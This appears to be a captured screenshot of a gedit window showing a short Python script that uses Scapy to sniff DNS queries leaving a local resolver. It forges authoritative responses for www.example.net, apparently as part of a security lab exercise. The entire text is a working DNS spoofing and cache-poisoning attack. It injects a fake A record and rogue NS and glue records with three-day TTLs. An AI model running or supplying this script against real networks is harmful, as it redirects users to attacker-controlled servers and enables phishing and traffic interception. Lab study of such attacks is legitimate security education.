 DNS.py (~/Desktop/dns) - gedit
Open
Save
#!/usr/bin/python3
from scapy.all import *

local_dns_srv = "172.17.0.3"

def spoof_dns(pkt):
    if (DNS in pkt and 'www.example.net' in pkt[DNS].qd.qname.decode('utf-8')):
        old_ip = pkt[IP]
        old_udp = pkt[UDP]
        old_dns = pkt[DNS]

        ip = IP ( dst = old_ip.src,
                  src = old_ip.dst )

        udp = UDP ( dport = old_udp.sport,
                    sport = 53 )

        Anssec = DNSRR( rrname = old_dns.qd.qname,
                        type = 'A',
                        rdata = '70.64.27.5',
                        ttl = 259200)

        NSsec1 = DNSRR(rrname='example.net', type='NS', ttl=259200, rdata='ns1.example.net')
        NSsec2 = DNSRR(rrname='example.net', type='NS', ttl=259200, rdata='ns2.example.net')

        Addsec1 = DNSRR(rrname='ns1.example.net', type='A', ttl=259200, rdata='70.64.27.6')
        Addsec2 = DNSRR(rrname='ns2.example.net', type='A', ttl=259200, rdata='70.64.27.7')

        dns = DNS( id = old_dns.id,
                   aa=1,qr=1,qdcount=1,ancount=1,
                   nscount=2,arcount=2,
                   qd = old_dns.qd,
                   an = Anssec,
                   ns=NSsec1/NSsec2,ar=Addsec1/Addsec2)
        spoofpkt = ip/udp/dns
        send(spoofpkt)

f = 'udp and (src host {} and dst port 53)'.format(local_dns_srv)
pkt=sniff(filter=f, prn=spoof_dns)
Python Tab Width: 8 Ln 24, Col 91 INS